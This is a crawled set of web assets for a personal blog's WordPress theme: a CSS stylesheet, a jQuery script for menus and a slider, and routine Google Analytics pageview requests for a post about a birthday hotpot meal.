.head-nav ul li ul li { float: none; width: 180px;
    background-color: #78C2C4; 
    font-size: 14px; 
	padding:5px;
	white-space:nowrap;
	/*-moz-box-shadow: 0 0 1px 1px #eee; -webkit-box-shadow: 0 0 1px 1px #eee; box-shadow: 0 0 1px 1px #eee; */ }
.head-nav ul li ul li ul { margin-left: 100%; top: 0; }
.head-nav ul li ul li:first-child { border-top: none; }
.head-nav ul li ul li a { padding: 8px 10px; display: block; border-bottom: 1px solid #CCC; color: #fff; }
.slicknav_menu { display: none;  float: left; background: #78C2C4; z-index: 9999;}
.slicknav_menu ul li a { color: #FFF; }
.slicknav_menu ul li a:hover a,
.slicknav_menu ul li a:hover,
.slicknav_menu ul li ul li a:hover,
.slicknav_nav .slicknav_row:hover { background: #78C2C4; color: #78FFFF !important; border-radius: 0; }
.slicknav_menu .slicknav_btn { display: block; float: left; background: #78C2C4; /*border: 1px solid #fff;*/ }
.slicknav_menu .slicknav_icon-bar { background: #fff; }

.head-logo { display: none; text-align: center; padding: 15px 0 0px 0; }
.head-logo img { max-width: 100%; height: auto; }
.head-logo .logo h1 a {
    color: #78C2C4;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    font-size: 36px;
}

 #TopSlider { 
width:800px;
margin:0px auto;
}

#btn_s{
    width:300px;
    margin-left:auto;
    margin-right:auto;
}


.search-form label { position: relative; }
.search-form input[type="search"] { width: 280px; }
.search-form input[type="image"] {
  left: 260px;
  position: absolute;
  top: 3px;
}
/**HOME**/
.home_slider {
  margin: 0 0 50px;
  position: relative;
}
.home_slider .slides { list-style: none;  }
.home_slider .slides li { height: 330px; position: relative; overflow: hidden; width: 480px; display: none; }
.home_slider .slides li a:not(.home_slide_bg) {
  background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
  bottom: 0;
  box-sizing: border-box;
  color: #ffffff;
  padding: 10px 15px;
  position: absolute;
  width: 100%;
}
.home_slider .slides li a:hover { /*text-decoration: underline;*/ }
.home_slider .slides li a.home_slide_bg { width: 100%; height: 100%; position: absolute; background: rgba(0, 0, 0, 0) none no-repeat scroll center center / cover ; transition:all 0.3s ease-in-out; }
.home_slider .slides li a.home_slide_bg:hover {  }
.home_slider .slides iframe { width: 100%; height: 100%; }
.home_slider .flex-direction-nav .flex-prev { background: url(images/prev.png) no-repeat; left: 0; }
.home_slider .flex-direction-nav .flex-next { background: url(images/next.png) no-repeat; right: 0; }
.home_slider .flex-direction-nav a { width: 45px; height: 71px; text-indent: 999px; opacity: 1; }
.home_slider .flex-direction-nav a:before { display: none; }
.home_posts .grid_post { width: 365px; margin: 0 0 60px; }
.home_posts .grid_post h3 a:hover { /*text-decoration: underline;*/ }
.home_posts .grid_post .grid_post_img { overflow: hidden; }
.home_posts .grid_post img { transition:all 0.3s ease-in-out; }
.home_posts .grid_post img:hover { }
.grid_post > iframe {
  width: 100%; height: 215px;
}
.content .container { overflow: hidden; }
/**BLOG**/
/*.post_content .blog_post_box { padding: 0 0 20px; 
	margin: 0 0 20px; text-align: center; border-bottom: 1px dotted #0abab5; }*/

.post_content .blog_post_box { 

   background: #78C2C4;
   margin: 5px 7px 20px 5px;
   padding: 5px;
   text-align: center;
   -webkit-border-radius:5px; 
   -moz-border-radius:5px; 
   border-radius:5px;}

.post_content .blog_post_box.sticky { background: #78C2C4;
	padding: 5px 0; }
.post_content .blog_post_box .blog_box_featured_image { margin: 5px; overflow: hidden; }
.post_content .blog_post_box .blog_box_featured_image img {  display: block; }
.blog_box_featured_image > a { display: table; margin: 0 auto; }
.post_content .blog_post_box .blog_box_featured_image img:hover {  }
.blog_box_featured_image iframe, .post_box iframe {
  /*height: 435px;*/
  width: 100%;
}


.post_content .blog_post_box .blog_posts_box_title h2 { margin: 10px; font-size: 22px; font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif; font-weight: 600;   line-height: 120%; letter-spacing: 1px; }

.post_content .blog_post_box .blog_posts_box_title h2 a{ color:#FFF;}
.post_content .blog_post_box .blog_posts_box_title h2 a:hover { color: #78FFFF;  }

 
/*
.post_content .blog_post_box h3 a{ color:#78C2C4;}
.post_content .blog_post_box h3 a:hover { color: #78FFFF; }*/


/*.post_content .blog_post_box h3 a:hover { color: #78C2C4; text-decoration: underline; }*/



.post_content .blog_post_box .blog_post_date { font-size: 15px; color: #EEE; margin: 0 0 5px; /*font-weight: lighter*/ }

.post_content .blog_post_box .blog_post_content { display: block; text-align: center; margin: 0 0 10px; padding: 0 10px;  }


.post_content .blog_post_box .blog_post_content p { font-size: 14px; color: #EEE; font-weight: 400; line-height: 110%; letter-spacing: 1px;}


.post_content .blog_post_box .read-more { 
    border: 2px solid #fff;
    color: #fff;
    padding: 5px 10px;
    display: inline-block;
    text-align: center;
    text-transform: uppercase;
    font-size: 16px;}

.post_content .blog_post_box .read-more a:horver { color: #78FFFF; }

.post_content .post_tags { font-size: 12px; font-style: italic; color: #fff;}
.post_content .post_tags a{ color: #fff;}
.post_box { position: relative; }
/*.post_nav { position: absolute; right: 0; top: 0; }*/
.post_nav { display: none;}/*oldfather add*/
.post_nav .prev_post { float: left; width: auto; margin: 0 10px 0 0;  }
.post_nav .prev_post a { height: 30px; width: 30px; background: url(images/new-prev.png) no-repeat; display: block; }
.post_nav .next_post { float: right; width: auto; }
.post_nav .next_post a { height: 30px; width: 30px; background: url(images/new-next.png) no-repeat; display: block; }
.post_content .archive_title h2 {
  border-left: 20px solid #78C2C4;
  border-right: 20px solid #78C2C4;
  color: #78C2C4;
  display: inline-block;
  margin: 0 0 20px;
  padding: 0 10px;
  text-transform: uppercase;
}
.post-link-pages-area {
  margin: 10px;
}
.post_content .post-link-pages-area > span {
  background: #000000 none repeat scroll 0 0;
  color: #ccc;
  display: inline-block;
  padding: 5px ;
  text-align: center;
  width: 30px;
}
.post_content .post-link-pages-area a  {
  border: 1px solid #000000;
  display: inline-block;
  padding: 4px 0;
  text-align: center;
  width: 30px;
}



.post_content img {
  margin: auto;
}



/**CONTENT**/
.content { overflow: hidden; margin: 0 0 20px; }
article.post_box, .blog_posts { width: 800px; }
.blog_posts_nav { font-size: 18px; font-weight: 400;  letter-spacing: 1px; padding: 5px;}
.blog_posts_nav .prev_posts { float: left; }
.blog_posts_nav .next_posts { float: right; }
.sidebar { width: 350px; float: right; padding: 10px 5px; font-size: 14px;  letter-spacing: 1px; font-weight: 400;  }
.sidebar a { color: #FFF; }
.sidebar a:hover { color: #0abab5; }
.post_content { width: 800px; float: left; color: #000; padding: 10px; word-break: break-all; overflow: hidden; }
.post_content > article { overflow: hidden; }
.post_content a { color: #0654a3; overflow: hidden; }
.post_content a:hover { color: #333; }
.post_content h1 { font-size: 26px; color:#0abab5; font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif;line-height: 120%; letter-spacing: 1px; margin: 5px; font-weight: 600; max-width: 800px; text-align: center; padding :10px 5px; }
.post_content .blog_post_date{ text-align: center; color: #666; margin:5px; }

.post_content .post_inside h2 { line-height: 1; font-size: 24px; color:#13918d; font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif; font-weight: 500; line-height: 120%; letter-spacing: 1px; margin: 10px; border: 1px solid #0abab5; background: #ace8e6; padding:5px}


.post_content .post_inside h2::before{content:"【"; color:#13918d;}
.post_content .post_inside h2::after{content:"】"; color:#13918d;}


.post_content h3 { line-height: 1; font-size: 22px; color:#0abab5; font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif; font-weight: 500; line-height: 120%; letter-spacing: 1px; margin: 5px; }
.post_content h4,
.post_content h5,
.post_content h6 { line-height: 1; font-size: 18px; 
font-weight: 400; margin: 0 0 10px; }
.post_content img { max-width: 100%; height: auto; 
  -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
}
.post_content input[type="text"],
.post_content input[type="email"],
.post_content input[type="password"],
.post_content input[type="search"],
.post_content input[type="phone"] { 
	width: 300px; height: 40px; 
	border: 2px solid #ddd; background: #f5f5f5; 
	box-sizing: border-box; padding: 5px 10px; 
	margin: 0 0 5px; }
.post_content input[type="submit"], 
	button { padding: 10px 15px; background: #000; 
	color: #fff; text-transform: uppercase; 
	border: none; margin: 0 0 5px; cursor: pointer; }
.post_content textarea { background: #f5f5f5; 
	border: 2px solid #ddd; }
.load_more_text {
  display: block;
  text-align: center;
}
.load_more_text a {
  background: #000000 none repeat scroll 0 0;
  color: #ffffff;
  display: inline-block;
  font-weight: 500;
  padding: 10px 15px;
  width: 240px;
}
/**COMMENTS**/
.home_blog_box {  display: none; margin: 30px 0;  
	padding: 30px 0 10px; }
#commentform label { display: block; }
.commentlist {
        color: #ccc;
	background: #f2f2f2 none repeat scroll 0 0;
	padding: 15px;
	list-style: none;
}
.commentlist ol.children { list-style: none; }
.comment.even {
  background: #ffffff none repeat scroll 0 0;
  padding: 10px;
}
.comment.odd {
  background: #eee;
  padding: 10px;
}
#comments .comment-reply-link { background: #000; 
	padding: 5px 10px; font-size: 12px; color: #aaa; 
	display: inline-block; }
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
input[type="phone"],
select { width: 300px; 
  height: 40px; border: 1px solid #000; 
  background: #fff; box-sizing: border-box; 
  padding: 5px 10px; margin: 0 0 5px; }
input[type="submit"], button { padding: 5px 10px; 
  background: #000; color: #fff; text-transform: uppercase; 
  border: none; margin: 0 0 5px; cursor: pointer; }
/**WIDGETS**/
.widget_box:not(.footer_box) { margin: 0 0 25px; }
.widget_box:not(.footer_box) h3 {
  background: #78C2C4 none repeat scroll 0 0;
  color: #FFF;
  padding: 12px 0;
  text-align: center;
  text-transform: uppercase;
  margin: 0 0 15px;
  font-size: 18px;
  -webkit-border-radius:5px; 
  -moz-border-radius:5px; 
  border-radius:5px;
}
.widget_box:not(.footer_box) h3 a {
  color: #666;
}
.widget_box:not(.footer_box) h3 a:hover {
  color: #78C2C4;
}
.widget_box ul {
  color: #666;
  text-align: center;
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.widget_box ul.children { padding-left: 20px; margin: 10px 0 0; }
.widget_box ul li {
  color: #666;
  text-align: center;
  border-bottom: 1px dotted #dddddd;
  margin: 0 0 10px;
}
.widget_box ul.children li:last-child { border-bottom: none; }
.widget_box ul li a { color: #666; font-size: 15px; margin: 0 0 10px; display: inline-block; }
.widget_box ul li a:hover { /*text-decoration: underline;*/ color: #78C2C4;}
.foot-col .widget_box ul li a { color: #444; }
.foot-col .widget_box ul li a:hover { color: #78FFFF; }
.widget_box .search-form input[type="search"],
.widget_box select { width: 100%; }
.widget_box .search-form input[type="image"] {
  left: auto;
  right: 10px;
}
.widget_box ul ul {
  padding-left: 15px;
}
.widget_box ul ul li:last-child {
  border-bottom: none;
}
.tagcloud a {
  border: 1px solid #eee;
  color: #333;
  font-size: 14px !important;
  padding: 10px 15px;
  display: inline-block;
  margin: 2px 0;
}
.tagcloud a:hover {
  background: #000000 none repeat scroll 0 0;
  color: #666;
}
.widget_calendar table {
  margin: 0 auto;
}
.widget_calendar table {
    border-collapse: collapse;
}
.widget_calendar table, .widget_calendar th, .widget_calendar td {
  border: 1px solid #000000;
  padding: 2px;
  text-align: center;
}
td#next a, td#prev a {
  color: #000;
}
.widget_box.widget_rss ul li > a {
  display: block;
  font-weight: 400;
  margin: 0;
}

/**FOOTER**/
footer#foot {
  background: #78C2C4;
  color: #fff;
  position: relative;
}
.main-foot {
  padding: 10px 0;
}

.foot-col { box-sizing: border-box; float: left; padding: 0 10px; width: 33%; }
.foot-col:first-child { padding: 0 5px; }
.foot-col:last-child { padding: 0 5px; }
.fotter_box { margin: 0 0 10px; color: #fff;  }

.footer_box h3 { text-transform: uppercase; text-align: center; }
.footer_box p,
.footer_box a { color: #ffffff; }
.footer_box a:hover { color: #78FFFF; }
.footer_box .tagcloud a:hover { background: #ffffff none repeat scroll 0 0; color: #333333; }
.bottom-foot { font-family: medium-content-serif-font,Georgia,Cambria,"Times New Roman",Times,serif; text-align: center; padding: 15px 0; }
.bottom-foot p { margin: 0; color: #fff; }
.bottom-foot p a { color: #fff; }


/**oldfather add**/
#webtitle { float:left; padding-left:7px;  padding-top:2px; padding-right:1px; margin-top:0px; z-index: 9999;}
#webtitle a {font-size:18px;color:#FFF;}
#webtitle a：hover{color:#0049aa;}

#titleword { display: block; float:left;  padding-left:2px; padding-top:7px; }
#titleword a {font-size:20px; color:#c4f7ef;}
#titleword a：hover{color:#0049aa;}



#TopSlider { float:center; display: block; max-width: 1160px; margin:auto; padding:auto; font-size:16px; color:#AAA  }


#footer-fb { margin-bottom:10px;}


#footer-file { float:center; display: block;  width:auto; max-width: 600px;
background:#78C2C4; color:#CCC; padding: 5px; margin:auto;
-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;  }

#footer-file p { color:FFF; }
#footer-file a { color:#78FFFF; }
#footer-file a:hover { color:#FFF; }


/**RESPONSIVE**/
@media only screen and ( max-width: 1050px ){
  .container { width: 1024px; }

  .head-nav { float: right; max-width: 730px; margin-right: 10px; height:40px;}
  .head-nav ul li a { font-size:15px; color: #fff; display: block; font-weight: 400;
  padding: 6px 5px; text-transform: uppercase; letter-spacing: 1.2px;}

  article.post_box, .blog_posts { width: 680px; }
  .post_content { width: 680px; }
  .sidebar { width: 290px; padding-right: 20px;}
  .home_posts .grid_post { width: 305px; }
  .blog_box_featured_image iframe,
  .post_box iframe { height: 358px; }

	.head-socials { display:none;}

}

	
@media only screen and ( max-width: 900px ){

  .container { width: auto; }
  .home_slider .slides li { height: 260px; }
  .archive .content .container, .home .content .container { width: 100%; }
  .head-top { height:47px; padding: 0px; display:block; top:0px; }


 .head-nav { display: none; }
 .slicknav_menu { display:inline; float: left; position: relative; }
 .head-socials { display:inline; float: right; margin-top:12px;}
	
	
	
 .post_content .blog_post_box .blog_posts_box_title h2 { margin: 5px; line-height: 110%; letter-spacing: 1px;}
 .post_content .blog_post_box .blog_posts_box_title h2 a{ color:#FFF; font-size: 18px; line-height: 110%; letter-spacing: 1px;}
	
	
	
  #titleword { display: none; }
  #webtitle { margin-top:8px;}
  #webtitle img{ position: absolute; left: 0; right: 0; margin-left: auto; margin-right: auto;}
  
 #TopSlider { display: none; }
 .TopHotpage { display: none; }
 .sidebar { display: none; }
 .foot-col { float: center; width: 100%; padding: 5px 5px;}


	

 .post_content { max-width: 900px; width: 100%; padding: 5px;}
 .post_content h1 { max-width: 900px; }
	
 .blog_posts { width: auto; }

  article.post_box { width: 100%; }

  .grid_post > iframe { height: 146px; }
  .blog_box_featured_image iframe,
  .post_box iframe { height: 290px; }

  .home_posts .grid_post { width: 340px; }

}

@media only screen and ( max-width: 450px ){

 /*.head-top { width:290px; }*/

 
 p { font-size: 16px;}

	  

 .post_content { width: 97%; word-break: break-all; }
	
 .post_content h1 { font-size: 22px; margin: 5px 0; }
 .post_content h2 { font-size: 20px; }
 .post_content h3 { font-size: 18px; }
	



	
	
 #TopAD-B-M { display: none; }
 #TopAD-S-M { display: block; }




}



@media only screen and ( max-width: 330px ){
 /*.head-top { width:250px; }*/

 .container { width: 310px;  }
 .post_content { width: 290px; }
 .head-socials { display: none; }
	
	
	 .post_content { width: auto; word-break: break-all; }
	
 .post_content h1 { font-size: 22px; margin: 5px 0; }
 .post_content h2 { font-size: 20px; }
 .post_content h3 { font-size: 18px; }
	

 .post_content .blog_post_box .blog_posts_box_title h2 { margin: 5px; line-height: 110%; letter-spacing: 1px;}
 .post_content .blog_post_box .blog_posts_box_title h2 a{ color:#FFF; font-size: 18px; line-height: 110%; letter-spacing: 1px;}

	
	
 #TopAD-B-M { display: none; }
 #TopAD-S-M { display: block; }


}


table#t01 tr:nth-child(even) {
text-align: center;
    background-color: #b6fad4;
}

table#t01 tr:nth-child(odd) {
text-align: center;
   background-color:#add1f7;
}

table#t01 tr:nth-child(1){ 
    
    background-color: #F1F1F1;
}

table#t01 tr:nth-child(2){
text-align: center;
    background-color: #FF0000;
}

table#t02 tr:nth-child(even) {
text-align: center;
    background-color: #919100;
}

table#t02 tr:nth-child(odd) {
text-align: center;
   background-color:#909090;
}

table#t02 tr:nth-child(1){ 
    
    background-color: #F1F1F1;
}

table#t02 tr:nth-child(2){
text-align: center;
    background-color: #FF0000;
}

th{
    text-align: center;  
}


blockquote {
text-align: center; display: block;  width:auto; max-width: 400px;
background:#ace8e6; padding: 10px 5px; margin:auto;
-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
border: 2px solid #13918d;;
}

blockquote p{
color: #13918d;;
}


mytitle {
 display: block;  width:auto; max-width: 400px; font-size: 20px;
 padding: 10px 5px; margin:auto;color:#78C2C4;
-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
border: 2px solid #78C2C4;
}
mytitle p {
color:#78C2C4;
text-align: center;
font-size: 20px;
margin: 0 0.5em;
}

.TopHotpage { text-align:center; }
 
.TopHotpage a {font-size:17px; color:#FFFFFF; font-weight: 400; text-align:center; }

hotpage {
text-align: center; display: block;  width:auto; max-width: 280px; height:auto;
font-weight: 400; background-color:#0abab5;  padding: 5px; margin:auto;
-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;
border: 2px solid #0abab5;

}


package {
text-align: center; display: block;  width:auto; max-width: 280px;
color:#FFFFFF; background:#78C2C4; padding: 5px; margin:auto;
border-left : 10px solid #ff9122;
}
package:hover {
background:#ff9122;
}

package2 {
text-align: center; display: block;  width:auto; max-width: 280px; height:auto;
font-weight: 400; color:#FFFFFF; background:#0abab5; padding: 5px; margin:auto;
-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;

}

package2:hover {
background:#ff9122;
}

package3 {
text-align: center; display: block;  width:auto; max-width: 180px; height:28px;
color:#FFFFFF; background:#78C2C4; margin:2px; padding: 5px; border-left : 10px solid #ff9122;
}

package3:hover {
background:#ff9122;
}


markcolor {
    display: inline;
	background: #ffb264 url(https://ikachalife.com/wp-content/uploads/2019/11/mark.png);
    background-size: auto 100%;
}



#CenterImg{
    vertical-align:middle;
}



.target-fix {
    position: relative;
    top: -120px; /*偏移值*/
    display: block;
    height: 0;
    overflow: hidden;
}

.oldfatherblog{
	z-index: 99999;
}



--- FILE ---
content_type: application/javascript
request_url: https://ikachalife.com/wp-content/themes/one-blog/js/scripts.js?ver=6.4.7
body_size: 493
content:
jQuery(document).ready(function($){

	$('.head-nav .menu').slicknav({label: '' , prependTo: '.head-fixed'});
	$('.head-nav ul li').hover(function(){
		$('.sub-menu:first, .children:first',this).stop(true,true).slideDown('fast');
	},
	function(){
		$('.sub-menu:first, .children:first',this).stop(true,true).slideUp('fast');
	});
		function head_margin() {
		//$('.head-logo').css('margin-top',$('.head-top').outerHeight());
	}
		$(window).bind('scroll', function () {

		    if ($(window).scrollTop() > 0) {
		        $('.head-fixed').css('position','fixed');
		    } else  {
		        $('.head-fixed').css('position','relative');
		    }
		});
			function window_size() {
		var win = $(window).width();
				return win;
	}
		//head_margin();
		$('.home_slider').imagesLoaded( function() {
			var win = window_size();
		var w = win;

		if (win<=960 && win > 767) {
			w = win / 2;
		}
		else if (win<=767) {
			w = win;
		}
		else if (win>767) {
			w = win / 3;
		}
			  $('.home_slider').flexslider({
	    animation: "slide",
	    animationLoop: true, 
	    itemWidth: w,
	    maxItems: 3,
	    minItems: 1,
	    controlNav: false,
	    move: 1,
	    after: function(){
	    	if (win == 768) {
	    		$('.home_slider').height(300);
	    	};
	    	var slider1 = $('.home_slider').data('flexslider');
			slider1.resize();
	    }
	  });
	});

	$(window).resize(function(){
		//head_margin();
		window_size();
	});
	
})

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1832688356&t=pageview&_s=1&dl=https%3A%2F%2Fikachalife.com%2F329&ul=en-us%40posix&dt=%E3%80%90%E6%85%B6%E7%94%9F%E3%80%91%20%E5%8F%B0%E5%8D%97%20%E8%81%9A~%20%E5%8C%97%E6%B5%B7%E9%81%93%E6%98%86%E5%B8%83%E9%8D%8B%20%E9%80%99%E6%AC%A1%E6%8F%9B%E8%AA%B0%E7%94%9F%E6%97%A5%E5%91%A2%3F%20%7C%20%E7%94%A8%E5%BF%AB%E9%96%80%E8%A8%98%E9%8C%84%E8%91%97%E7%94%9F%E6%B4%BB&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=559749940&gjid=205670169&cid=1532053070.1762602107&tid=UA-106322328-12&_gid=1364074982.1762602108&_r=1&_slc=1&gtm=45He5b50n81WQ2CMX7za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527906~104528500~104684208~104684211~104948813~115480710~115583767~115616986~115938466~115938469~116217636~116217638&z=965057652
body_size: -830
content:
2,cG-FLHKT9M7WM

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1832688356&t=pageview&_s=1&dl=https%3A%2F%2Fikachalife.com%2F329&ul=en-us%40posix&dt=%E3%80%90%E6%85%B6%E7%94%9F%E3%80%91%20%E5%8F%B0%E5%8D%97%20%E8%81%9A~%20%E5%8C%97%E6%B5%B7%E9%81%93%E6%98%86%E5%B8%83%E9%8D%8B%20%E9%80%99%E6%AC%A1%E6%8F%9B%E8%AA%B0%E7%94%9F%E6%97%A5%E5%91%A2%3F%20%7C%20%E7%94%A8%E5%BF%AB%E9%96%80%E8%A8%98%E9%8C%84%E8%91%97%E7%94%9F%E6%B4%BB&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1411706061&gjid=646662975&cid=1532053070.1762602107&tid=UA-45988649-2&_gid=1364074982.1762602108&_r=1&_slc=1&z=1115966747
body_size: -564
content:
2,cG-BJCFL8V25S